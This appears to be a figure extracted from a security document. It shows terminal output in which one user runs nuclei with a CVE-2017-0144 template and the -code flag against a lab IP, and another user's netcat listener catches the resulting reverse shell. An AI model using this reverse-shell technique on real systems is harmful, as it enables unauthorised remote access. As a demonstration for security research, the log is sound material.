 Bob
Alice
bob@kali:/home/kali$ /root/go/bin/nuclei -t CVE-2017-0144.yaml -u http://192.168.30.132 -code
v3.3.1
projectdiscovery.io
[INF] Current nuclei version: v3.3.1 (latest)
[INF] Current nuclei-templates version: v9.9.3 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 56
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from 1
[INF] Targets loaded for current scan: 1
alice@kali:/home/kali$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.30.132] from (UNKNOWN) [192.168.30.134]
$ whoami
whoami
bob
$ alice@kali:/home/kali$